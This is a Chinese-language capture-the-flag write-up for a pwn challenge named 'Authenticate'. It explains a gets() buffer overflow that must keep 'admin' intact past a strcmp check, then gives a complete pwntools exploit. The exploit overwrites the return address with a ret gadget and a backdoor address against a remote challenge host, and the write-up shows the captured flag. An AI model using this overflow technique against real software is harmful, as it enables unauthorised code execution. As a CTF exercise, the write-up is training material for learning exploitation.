PWN-Authenticate

解题思路：




溢出点在gets，覆盖时会覆盖到buf段，buf段做了strcmp一定要admin，不是admin不会call puts。
于是exp如下（64位注意栈对齐）：
from pwn import *

context(os="linux", terminal=["cmd.exe", "/c", "start"])

binary_path = "./pwn"
host = "47.99.147.34"#网址
port = 12911#端口

elf = ELF(binary_path, checksec=False)
context.binary = elf

if elf.bits == 64:
context.arch = "amd64"
gdbscript = """
b *main
c
"""
else:
context.arch = "i386"
gdbscript = """
b *main
c
"""

context.log_level = "debug"

if args.REMOTE:
io = remote(host, port)
else:
io = process(binary_path)

def p():
pause()

#todo
backdoor=0x4011F6
ret=0x40101a
io.recv()
io.sendline(b'admin')
io.recv()
offset=(b'A'*0x40+b"admin\x00").ljust(0x80+8,b"\x00")
payload=flat([offset,ret,backdoor])
io.sendline(payload)

io.interactive()


flag{2af49daf839824cb86e934be4fde1f96}

